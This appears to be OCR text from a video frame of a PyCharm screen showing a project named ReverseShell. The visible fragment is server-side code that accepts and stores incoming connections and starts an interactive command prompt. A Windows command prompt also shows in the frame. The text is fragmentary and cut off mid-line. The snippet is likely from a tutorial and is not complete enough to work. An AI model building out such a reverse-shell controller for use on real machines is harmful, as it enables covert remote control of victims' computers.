 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py server
Project server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
del all_address[:]
while True:
try:
conn, address = s.accept()
s.setblocking(1) # prevents timeout
all_connections.append(conn)
all_address.append(address)
print("Connection has been established :" + address[0])
except:
print("Error accepting connections")
# 2nd thread functi
# Interactive promp
def start_turtle():
cmd = input('tu
Command Prompt
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\user pc>dir
72:27 CRLF UTF-8